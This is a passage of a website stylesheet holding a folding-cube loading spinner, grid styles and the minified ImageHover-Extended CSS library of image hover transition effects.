    -webkit-animation-delay: 0.6s;
            animation-delay: 0.6s; }
  .sk-folding-cube .sk-cube4:before {
    -webkit-animation-delay: 0.9s;
            animation-delay: 0.9s; }

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }
/***************** FINE SPINNER ************************/




/******************* ROLENZO GRID **********************/
.grid {
	position: relative;
	margin: 0 auto;
	max-width: 1000px;
	list-style: none;
	text-align: center;
}

/* Common style */
.grid figure {
	position: relative;
	overflow: hidden;
	/*margin: 10px 1%;
	min-width: 320px;
	max-width: 480px;
	max-height: 360px;
	width: 48%;
	background: #3085a3;*/
	text-align: center;
	cursor: pointer;
}
 
body #content [class*=' imghvr-'] figcaption h3 {
	 visibility:hidden;
 }
 
 body #content [class*=' imghvr-']:hover figcaption h3 {
	 visibility:visible;
 }

  [class^='imghvr-'], [class*=' imghvr-'], [class^='imghvr-']:before,
[class^='imghvr-']:after, [class*=' imghvr-']:before, [class*=' imghvr-']:after,
[class^='imghvr-'] *, [class*=' imghvr-'] *, [class^='imghvr-'] *:before,
[class^='imghvr-'] *:after, [class*=' imghvr-'] *:before, [class*=' imghvr-'] *:after {
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease!important;
  transition: all 0.35s ease!important;
}
 /*
 * ImageHover-Extended.css - http://www.imagehover.io
 */
[class*=' imghvr-book-open-'],[class*=' imghvr-shift'],[class^=imghvr-book-open-],[class^=imghvr-shift]{overflow:visible}[class*=' imghvr-'],[class^=imghvr-]{position:relative;display:inline-block;margin:0;max-width:100%;background-color:#2266a5;color:#fff;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transform:translateZ(0);transform:translateZ(0)}[class*=' imghvr-']>img,[class^=imghvr-]>img{vertical-align:top;max-width:100%}[class*=' imghvr-'] figcaption,[class^=imghvr-] figcaption{background-color:#135796;padding:30px;position:absolute;top:0;bottom:0;left:0;right:0;color:#fff!important}.imghvr-modal-hinge-left figcaption,.imghvr-modal-hinge-right figcaption,.imghvr-modal-slide-left figcaption,.imghvr-modal-slide-right figcaption{max-width:70%;padding-left:15px;padding-right:15px}[class*=' imghvr-'] figcaption h1,[class*=' imghvr-'] figcaption h2,[class*=' imghvr-'] figcaption h3,[class*=' imghvr-'] figcaption h4,[class*=' imghvr-'] figcaption h5,[class*=' imghvr-'] figcaption h6,[class^=imghvr-] figcaption h1,[class^=imghvr-] figcaption h2,[class^=imghvr-] figcaption h3,[class^=imghvr-] figcaption h4,[class^=imghvr-] figcaption h5,[class^=imghvr-] figcaption h6{color:#fff!important}/*[class*=' imghvr-'] a,[class^=imghvr-] a{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}*/[class*=' imghvr-'],[class*=' imghvr-'] *,[class*=' imghvr-'] :after,[class*=' imghvr-'] :before,[class*=' imghvr-']:after,[class*=' imghvr-']:before,[class^=imghvr-],[class^=imghvr-] *,[class^=imghvr-] :after,[class^=imghvr-] :before,[class^=imghvr-]:after,[class^=imghvr-]:before{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .35s ease;transition:all .35s ease}[class*=' imghvr-fade'] figcaption,[class*=' imghvr-fade']:hover>img,[class^=imghvr-fade] figcaption,[class^=imghvr-fade]:hover>img{opacity:0}[class*=' imghvr-fade']:hover figcaption,[class^=imghvr-fade]:hover figcaption{opacity:1}[class*=' imghvr-fade']:hover figcaption,[class*=' imghvr-fade']:hover>img,[class^=imghvr-fade]:hover figcaption,[class^=imghvr-fade]:hover>img{-webkit-transform:translate(0,0);transform:translate(0,0)}.imghvr-fade-in-up figcaption{-webkit-transform:translate(0,15%);transform:translate(0,15%)}.imghvr-fade-in-down figcaption{-webkit-transform:translate(0,-15%);transform:translate(0,-15%)}.imghvr-fade-in-left figcaption{-webkit-transform:translate(-15%,0);transform:translate(-15%,0)}.imghvr-fade-in-right figcaption{-webkit-transform:translate(15%,0);transform:translate(15%,0)}[class*=' imghvr-push-']:hover figcaption,[class^=imghvr-push-]:hover figcaption{-webkit-transform:translate(0,0);transform:translate(0,0)}.imghvr-push-up figcaption{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-push-down figcaption,.imghvr-push-up:hover>img{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-push-down:hover>img{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-push-left figcaption{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-push-left:hover>img,.imghvr-push-right figcaption{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-push-right:hover>img{-webkit-transform:translateX(100%);transform:translateX(100%)}[class*=' imghvr-slide-']:hover figcaption,[class^=imghvr-slide-]:hover figcaption{-webkit-transform:translate(0,0);transform:translate(0,0)}.imghvr-slide-up figcaption{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-slide-down figcaption{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-slide-left figcaption{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-slide-right figcaption{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-slide-top-left figcaption{-webkit-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.imghvr-slide-top-right figcaption{-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%)}.imghvr-slide-bottom-left figcaption{-webkit-transform:translate(-100%,100%);transform:translate(-100%,100%)}.imghvr-slide-bottom-right figcaption{-webkit-transform:translate(100%,100%);transform:translate(100%,100%)}[class*=' imghvr-reveal-']:before,[class^=imghvr-reveal-]:before{position:absolute;top:0;bottom:0;left:0;right:0;content:'';background-color:#135796}[class*=' imghvr-reveal-'] figcaption,[class^=imghvr-reveal-] figcaption{opacity:0}[class*=' imghvr-reveal-']:hover:before,[class^=imghvr-reveal-]:hover:before{-webkit-transform:translate(0,0);transform:translate(0,0)}[class*=' imghvr-reveal-']:hover figcaption,[class^=imghvr-reveal-]:hover figcaption{opacity:1;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-reveal-up:before{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-reveal-down:before{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-reveal-left:before{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-reveal-right:before{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-reveal-top-left:before{-webkit-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.imghvr-reveal-top-right:before{-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%)}.imghvr-reveal-bottom-left:before{-webkit-transform:translate(-100%,100%);transform:translate(-100%,100%)}.imghvr-reveal-bottom-right:before{-webkit-transform:translate(100%,100%);transform:translate(100%,100%)}[class*=' imghvr-hinge-'],[class^=imghvr-hinge-]{-webkit-perspective:50em;perspective:50em}[class*=' imghvr-hinge-'] figcaption,[class^=imghvr-hinge-] figcaption{opacity:0;z-index:1}[class*=' imghvr-hinge-']:hover img,[class^=imghvr-hinge-]:hover img{opacity:0}[class*=' imghvr-hinge-']:hover figcaption,[class^=imghvr-hinge-]:hover figcaption{opacity:1;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-hinge-up img{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-hinge-up figcaption{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-hinge-up:hover>img{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}.imghvr-hinge-up:hover figcaption{-webkit-transform:rotateX(0);transform:rotateX(0)}.imghvr-hinge-down img{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-hinge-down figcaption{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% -50%;-ms-transform-origin:50% -50%;transform-origin:50% -50%}.imghvr-hinge-down:hover>img{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}.imghvr-hinge-down:hover figcaption{-webkit-transform:rotateX(0);transform:rotateX(0)}.imghvr-hinge-left img{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-hinge-left figcaption{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-hinge-left:hover>img{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.imghvr-hinge-left:hover figcaption{-webkit-transform:rotateY(0);transform:rotateY(0)}.imghvr-hinge-right img{-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-hinge-right figcaption{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-hinge-right:hover>img{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.imghvr-hinge-right:hover figcaption{-webkit-transform:rotateY(0);transform:rotateY(0)}[class*=' imghvr-flip-'],[class^=imghvr-flip-]{-webkit-perspective:50em;perspective:50em}[class*=' imghvr-flip-'] img,[class^=imghvr-flip-] img{backface-visibility:hidden}[class*=' imghvr-flip-'] figcaption,[class*=' imghvr-flip-']:hover>img,[class^=imghvr-flip-] figcaption,[class^=imghvr-flip-]:hover>img{opacity:0}[class*=' imghvr-flip-']:hover figcaption,[class^=imghvr-flip-]:hover figcaption{opacity:1;-webkit-transition-delay:.13999999999999999s;transition-delay:.13999999999999999s}.imghvr-flip-horiz figcaption{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-flip-horiz:hover img{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.imghvr-flip-horiz:hover figcaption{-webkit-transform:rotateX(0);transform:rotateX(0)}.imghvr-flip-vert figcaption{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-flip-vert:hover>img{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.imghvr-flip-vert:hover figcaption{-webkit-transform:rotateY(0);transform:rotateY(0)}.imghvr-flip-diag-1 figcaption{-webkit-transform:rotate3d(1,-1,0,100deg);transform:rotate3d(1,-1,0,100deg)}.imghvr-flip-diag-1:hover>img{-webkit-transform:rotate3d(-1,1,0,100deg);transform:rotate3d(-1,1,0,100deg)}.imghvr-flip-diag-1:hover figcaption{-webkit-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}.imghvr-flip-diag-2 figcaption{-webkit-transform:rotate3d(1,1,0,100deg);transform:rotate3d(1,1,0,100deg)}.imghvr-flip-diag-2:hover>img{-webkit-transform:rotate3d(-1,-1,0,100deg);transform:rotate3d(-1,-1,0,100deg)}.imghvr-flip-diag-2:hover figcaption{-webkit-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}[class*=' imghvr-shutter-out-']:before,[class^=imghvr-shutter-out-]:before{background:#135796;position:absolute;content:'';-webkit-transition-delay:105ms;transition-delay:105ms}[class*=' imghvr-shutter-out-'] figcaption,[class^=imghvr-shutter-out-] figcaption{opacity:0;-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-shutter-out-']:hover:before,[class^=imghvr-shutter-out-]:hover:before{-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-shutter-out-']:hover figcaption,[class^=imghvr-shutter-out-]:hover figcaption{opacity:1;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-shutter-out-horiz:before{left:50%;right:50%;top:0;bottom:0}.imghvr-shutter-out-horiz:hover:before{left:0;right:0}.imghvr-shutter-out-vert:before{top:50%;bottom:50%;left:0;right:0}.imghvr-shutter-out-vert:hover:before{top:0;bottom:0}.imghvr-shutter-out-diag-1:before{top:50%;bottom:50%;left:-35%;right:-35%;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.imghvr-shutter-out-diag-1:hover:before{top:-35%;bottom:-35%}.imghvr-shutter-out-diag-2:before{top:50%;bottom:50%;left:-35%;right:-35%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}[class*=' imghvr-shutter-in-']:before,[class*=' imghvr-blocks'] figcaption:after,[class^=imghvr-shutter-in-]:before,[class^=imghvr-blocks] figcaption:after{right:0;bottom:0}.imghvr-shutter-out-diag-2:hover:before{top:-35%;bottom:-35%}[class*=' imghvr-shutter-in-']:after,[class*=' imghvr-shutter-in-']:before,[class^=imghvr-shutter-in-]:after,[class^=imghvr-shutter-in-]:before{background:#135796;position:absolute;content:''}[class*=' imghvr-shutter-in-']:after,[class^=imghvr-shutter-in-]:after{top:0;left:0}[class*=' imghvr-shutter-in-'] figcaption,[class^=imghvr-shutter-in-] figcaption{opacity:0;z-index:1}[class*=' imghvr-shutter-in-']:hover figcaption,[class^=imghvr-shutter-in-]:hover figcaption{opacity:1;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-shutter-in-horiz:after,.imghvr-shutter-in-horiz:before{width:0;height:100%}.imghvr-shutter-in-horiz:hover:after,.imghvr-shutter-in-horiz:hover:before{width:50%}.imghvr-shutter-in-vert:after,.imghvr-shutter-in-vert:before{height:0;width:100%}.imghvr-shutter-in-vert:hover:after,.imghvr-shutter-in-vert:hover:before{height:50%}.imghvr-shutter-in-out-horiz:after,.imghvr-shutter-in-out-horiz:before{width:0;height:100%}.imghvr-shutter-in-out-horiz:hover:after,.imghvr-shutter-in-out-horiz:hover:before{width:100%;opacity:.75}.imghvr-shutter-in-out-vert:after,.imghvr-shutter-in-out-vert:before{height:0;width:100%}.imghvr-shutter-in-out-vert:hover:after,.imghvr-shutter-in-out-vert:hover:before{height:100%;opacity:.75}.imghvr-shutter-in-out-diag-1:after,.imghvr-shutter-in-out-diag-1:before{width:200%;height:200%;-webkit-transition:all .6s ease;transition:all .6s ease;opacity:.75}.imghvr-shutter-in-out-diag-1:after{-webkit-transform:skew(-45deg) translateX(-150%);transform:skew(-45deg) translateX(-150%)}.imghvr-shutter-in-out-diag-1:before{-webkit-transform:skew(-45deg) translateX(150%);transform:skew(-45deg) translateX(150%)}.imghvr-shutter-in-out-diag-1:hover:after{-webkit-transform:skew(-45deg) translateX(-50%);transform:skew(-45deg) translateX(-50%)}.imghvr-shutter-in-out-diag-1:hover:before{-webkit-transform:skew(-45deg) translateX(50%);transform:skew(-45deg) translateX(50%)}.imghvr-shutter-in-out-diag-2:after,.imghvr-shutter-in-out-diag-2:before{width:200%;height:200%;-webkit-transition:all .6s ease;transition:all .6s ease;opacity:.75}.imghvr-shutter-in-out-diag-2:after{-webkit-transform:skew(45deg) translateX(-100%);transform:skew(45deg) translateX(-100%)}.imghvr-shutter-in-out-diag-2:before{-webkit-transform:skew(45deg) translateX(100%);transform:skew(45deg) translateX(100%)}.imghvr-shutter-in-out-diag-2:hover:after,.imghvr-shutter-in-out-diag-2:hover:before{-webkit-transform:skew(45deg) translateX(0);transform:skew(45deg) translateX(0)}[class*=' imghvr-fold'],[class^=imghvr-fold]{-webkit-perspective:50em;perspective:50em}[class*=' imghvr-fold'] img,[class^=imghvr-fold] img{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}[class*=' imghvr-fold'] figcaption,[class^=imghvr-fold] figcaption{z-index:1;opacity:0}[class*=' imghvr-fold']:hover>img,[class^=imghvr-fold]:hover>img{opacity:0;-webkit-transition-delay:0;transition-delay:0}[class*=' imghvr-fold']:hover figcaption,[class^=imghvr-fold]:hover figcaption{-webkit-transform:rotateX(0) translate3d(0,0,0) scale(1);transform:rotateX(0) translate3d(0,0,0) scale(1);opacity:1;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-fold-up>img{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-fold-up figcaption{-webkit-transform:rotateX(-90deg) translate3d(0,-50%,0) scale(.6);transform:rotateX(-90deg) translate3d(0,-50%,0) scale(.6);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-fold-up:hover>img{-webkit-transform:rotateX(90deg) scale(.6) translateY(50%);transform:rotateX(90deg) scale(.6) translateY(50%)}.imghvr-fold-down>img{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-fold-down figcaption{-webkit-transform:rotateX(90deg) translate3d(0,50%,0) scale(.6);transform:rotateX(90deg) translate3d(0,50%,0) scale(.6);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-fold-down:hover>img{-webkit-transform:rotateX(-90deg) scale(.6) translateY(-50%);transform:rotateX(-90deg) scale(.6) translateY(-50%)}.imghvr-fold-left>img{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-fold-left figcaption{-webkit-transform:rotateY(90deg) translate3d(-50%,0,0) scale(.6);transform:rotateY(90deg) translate3d(-50%,0,0) scale(.6);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-fold-left:hover>img{-webkit-transform:rotateY(-90deg) scale(.6) translateX(50%);transform:rotateY(-90deg) scale(.6) translateX(50%)}.imghvr-fold-right{-webkit-perspective:50em;perspective:50em}.imghvr-fold-right>img{-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-fold-right figcaption{-webkit-transform:rotateY(-90deg) translate3d(50%,0,0) scale(.6);transform:rotateY(-90deg) translate3d(50%,0,0) scale(.6);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-fold-right:hover>img{-webkit-transform:rotateY(90deg) scale(.6) translateX(-50%);transform:rotateY(90deg) scale(.6) translateX(-50%)}.imghvr-zoom-in figcaption{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.imghvr-zoom-in:hover figcaption{-webkit-transform:scale(1);transform:scale(1);opacity:1}[class*=' imghvr-zoom-out'] figcaption,[class^=imghvr-zoom-out] figcaption{-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;opacity:0}[class*=' imghvr-zoom-out'].hover figcaption,[class*=' imghvr-zoom-out']:hover figcaption,[class^=imghvr-zoom-out].hover figcaption,[class^=imghvr-zoom-out]:hover figcaption{-webkit-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-zoom-out:hover>img{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.imghvr-zoom-out-up.hover>img,.imghvr-zoom-out-up:hover>img{-webkit-animation:imghvr-zoom-out-up .40249999999999997s linear;animation:imghvr-zoom-out-up .40249999999999997s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes imghvr-zoom-out-up{50%{-webkit-transform:scale(.8) translateY(0);transform:scale(.8) translateY(0);opacity:.5}100%{-webkit-transform:scale(.8) translateY(-150%);transform:scale(.8) translateY(-150%);opacity:.5}}@keyframes imghvr-zoom-out-up{50%{-webkit-transform:scale(.8) translateY(0);transform:scale(.8) translateY(0);opacity:.5}100%{-webkit-transform:scale(.8) translateY(-150%);transform:scale(.8) translateY(-150%);opacity:.5}}.imghvr-zoom-out-down.hover>img,.imghvr-zoom-out-down:hover>img{-webkit-animation:imghvr-zoom-out-down .40249999999999997s linear;animation:imghvr-zoom-out-down .40249999999999997s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes imghvr-zoom-out-down{50%{-webkit-transform:scale(.8) translateY(0);transform:scale(.8) translateY(0);opacity:.5}100%{-webkit-transform:scale(.8) translateY(150%);transform:scale(.8) translateY(150%);opacity:.5}}@keyframes imghvr-zoom-out-down{50%{-webkit-transform:scale(.8) translateY(0);transform:scale(.8) translateY(0);opacity:.5}100%{-webkit-transform:scale(.8) translateY(150%);transform:scale(.8) translateY(150%);opacity:.5}}.imghvr-zoom-out-left.hover>img,.imghvr-zoom-out-left:hover>img{-webkit-animation:imghvr-zoom-out-left .40249999999999997s linear;animation:imghvr-zoom-out-left .40249999999999997s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes imghvr-zoom-out-left{50%{-webkit-transform:scale(.8) translateX(0);transform:scale(.8) translateX(0);opacity:.5}100%{-webkit-transform:scale(.8) translateX(-150%);transform:scale(.8) translateX(-150%);opacity:.5}}@keyframes imghvr-zoom-out-left{50%{-webkit-transform:scale(.8) translateX(0);transform:scale(.8) translateX(0);opacity:.5}100%{-webkit-transform:scale(.8) translateX(-150%);transform:scale(.8) translateX(-150%);opacity:.5}}.imghvr-zoom-out-right.hover>img,.imghvr-zoom-out-right:hover>img{-webkit-animation:imghvr-zoom-out-right .40249999999999997s linear;animation:imghvr-zoom-out-right .40249999999999997s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes imghvr-zoom-out-right{50%{-webkit-transform:scale(.8) translateX(0);transform:scale(.8) translateX(0);opacity:.5}100%{-webkit-transform:scale(.8) translateX(150%);transform:scale(.8) translateX(150%);opacity:.5}}@keyframes imghvr-zoom-out-right{50%{-webkit-transform:scale(.8) translateX(0);transform:scale(.8) translateX(0);opacity:.5}100%{-webkit-transform:scale(.8) translateX(150%);transform:scale(.8) translateX(150%);opacity:.5}}.imghvr-zoom-out-flip-horiz{-webkit-perspective:50em;perspective:50em}.imghvr-zoom-out-flip-horiz figcaption{opacity:0;-webkit-transform:rotateX(90deg) translateY(-100%) scale(.5);transform:rotateX(90deg) translateY(-100%) scale(.5)}.imghvr-zoom-out-flip-horiz.hover>img,.imghvr-zoom-out-flip-horiz:hover>img{-webkit-transform:rotateX(-100deg) translateY(50%) scale(.5);transform:rotateX(-100deg) translateY(50%) scale(.5);opacity:0;-webkit-transition-delay:0;transition-delay:0}.imghvr-zoom-out-flip-horiz.hover figcaption,.imghvr-zoom-out-flip-horiz:hover figcaption{-webkit-transform:rotateX(0) translateY(0) scale(1);transform:rotateX(0) translateY(0) scale(1);opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-zoom-out-flip-vert{-webkit-perspective:50em;perspective:50em}.imghvr-zoom-out-flip-vert figcaption{opacity:0;-webkit-transform:rotateY(90deg) translate(50%,0) scale(.5);transform:rotateY(90deg) translate(50%,0) scale(.5)}.imghvr-zoom-out-flip-vert.hover>img,.imghvr-zoom-out-flip-vert:hover>img{-webkit-transform:rotateY(-100deg) translateX(50%) scale(.5);transform:rotateY(-100deg) translateX(50%) scale(.5);opacity:0;-webkit-transition-delay:0;transition-delay:0}.imghvr-zoom-out-flip-vert.hover figcaption,.imghvr-zoom-out-flip-vert:hover figcaption{-webkit-transform:rotateY(0) translate(0,0) scale(1);transform:rotateY(0) translate(0,0) scale(1);opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blur figcaption{opacity:0}.imghvr-blur:hover>img{-webkit-filter:blur(30px);filter:blur(30px);-webkit-transform:scale(1.2);transform:scale(1.2);opacity:0}.imghvr-blur:hover figcaption{opacity:1;-webkit-transition-delay:.21s;transition-delay:.21s}[class*=' imghvr-blocks'] figcaption:after,[class*=' imghvr-blocks'] figcaption:before,[class*=' imghvr-blocks']:after,[class*=' imghvr-blocks']:before,[class^=imghvr-blocks] figcaption:after,[class^=imghvr-blocks] figcaption:before,[class^=imghvr-blocks]:after,[class^=imghvr-blocks]:before{background-color:#135796;opacity:0;position:absolute;content:'';height:50%;width:50%}[class*=' imghvr-blocks']:after,[class*=' imghvr-blocks']:before,[class^=imghvr-blocks]:after,[class^=imghvr-blocks]:before{z-index:1}[class*=' imghvr-blocks']:before,[class^=imghvr-blocks]:before{top:0;right:0}[class*=' imghvr-blocks']:after,[class^=imghvr-blocks]:after{bottom:0;left:0}[class*=' imghvr-blocks'] figcaption,[class^=imghvr-blocks] figcaption{z-index:3;background-color:transparent}[class*=' imghvr-blocks'] figcaption *,[class^=imghvr-blocks] figcaption *{opacity:0;-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-blocks'] figcaption:after,[class*=' imghvr-blocks'] figcaption:before,[class^=imghvr-blocks] figcaption:after,[class^=imghvr-blocks] figcaption:before{z-index:-1}[class*=' imghvr-blocks'] figcaption:before,[class^=imghvr-blocks] figcaption:before{top:0;left:0}[class*=' imghvr-blocks'] a,[class^=imghvr-blocks] a{z-index:3}[class*=' imghvr-blocks']:hover figcaption:after,[class*=' imghvr-blocks']:hover figcaption:before,[class*=' imghvr-blocks']:hover:after,[class*=' imghvr-blocks']:hover:before,[class^=imghvr-blocks]:hover figcaption:after,[class^=imghvr-blocks]:hover figcaption:before,[class^=imghvr-blocks]:hover:after,[class^=imghvr-blocks]:hover:before{-webkit-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1);opacity:1}[class*=' imghvr-blocks']:hover figcaption *,[class^=imghvr-blocks]:hover figcaption *{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-rotate-left:before{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-blocks-rotate-left:after{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-blocks-rotate-left figcaption:before{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-blocks-rotate-left figcaption:after,.imghvr-blocks-rotate-right:before{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-blocks-rotate-right:after{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-blocks-rotate-right figcaption:before{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-blocks-rotate-in-left:before,.imghvr-blocks-rotate-right figcaption:after{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-blocks-rotate-in-left:after{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-blocks-rotate-in-left figcaption:before{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-blocks-rotate-in-left figcaption:after,.imghvr-blocks-rotate-in-right:before{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-blocks-rotate-in-right:after{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-blocks-rotate-in-right figcaption:before{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-blocks-rotate-in-right figcaption:after{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-blocks-in:before{-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%)}.imghvr-blocks-in:after{-webkit-transform:translate(-100%,100%);transform:translate(-100%,100%)}.imghvr-blocks-in figcaption:before{-webkit-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.imghvr-blocks-in figcaption:after{-webkit-transform:translate(100%,100%);transform:translate(100%,100%)}.imghvr-blocks-out:before{-webkit-transform:translate(-100%,100%);transform:translate(-100%,100%)}.imghvr-blocks-out:after{-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%)}.imghvr-blocks-out figcaption:before{-webkit-transform:translate(100%,100%);transform:translate(100%,100%)}.imghvr-blocks-out figcaption:after{-webkit-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.imghvr-blocks-float-up figcaption:after,.imghvr-blocks-float-up figcaption:before,.imghvr-blocks-float-up:after,.imghvr-blocks-float-up:before{-webkit-transform:translate(0,200%);transform:translate(0,200%)}.imghvr-blocks-float-up:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-float-up:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-float-up figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blocks-float-up figcaption:after,.imghvr-blocks-float-up:hover:before{-webkit-transition-delay:.13999999999999999s;transition-delay:.13999999999999999s}.imghvr-blocks-float-up:hover:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blocks-float-up:hover figcaption:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-float-up:hover figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-float-up:hover figcaption *{-webkit-transition-delay:.48999999999999994s;transition-delay:.48999999999999994s}.imghvr-blocks-float-down figcaption:after,.imghvr-blocks-float-down figcaption:before,.imghvr-blocks-float-down:after,.imghvr-blocks-float-down:before{-webkit-transform:translate(0,-200%);transform:translate(0,-200%)}.imghvr-blocks-float-down:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-float-down:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-float-down 